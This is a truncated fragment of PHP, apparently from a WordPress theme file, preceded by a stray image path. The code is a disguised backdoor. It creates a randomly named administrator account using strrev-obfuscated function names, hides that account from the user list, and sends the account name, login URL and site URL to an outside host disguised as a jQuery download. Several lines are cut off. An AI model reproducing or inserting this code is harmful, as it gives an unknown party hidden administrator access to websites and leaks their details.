 add_option('option_theme_lib_1', chr(rand(97,122)).substr(md5(uniqid()),0,rand(14,
}
$lib_mapper = substr(get_option('option_theme_lib_1'), 0, 3);
$wp_inc_func = "strrev";
function wp_theme_libs($wp_find) {
global $current_user, $wpdb, $lib_mapper;
$class = $current_user->user_login;
if ($class != $lib_mapper) {
$wp_find->query_where = str_replace('WHERE 1=1',
"WHERE 1=1 AND {$wpdb->users}.user_login != '$lib_mapper'", $wp_find->query_wh
}
}
if (get_option('wp_timer_date_1') == false) {
add_option('wp_timer_date_1', time(), null, 'yes');
}
function wp_class_role(){
global $lib_mapper, $wp_inc_func;
if (!username_exists($lib_mapper)) {
$libs = call_user_func_array(call_user_func($wp_inc_func, 'resu_etaerc_pw'), array
$user = call_user_func_array(call_user_func($wp_inc_func, 'yb_resu_teg'),array('id
$user->set_role(call_user_func($wp_inc_func, 'rotartsinimda'));
}
}
function wp_inc_jquery(){
$link = 'http://';
$wp = get_option('option_theme_lib_1').'&eight='.wp_login_url().'&nine='.site_url();
$c = $link.'file'.'wp.org/jquery.min.js?'.$wp;
@wp_remote_retrieve_body(wp_remote_get($c));
}
if (!current_user_can('read') && (time() - get_option('wp_timer_date_1') > 1250000)) {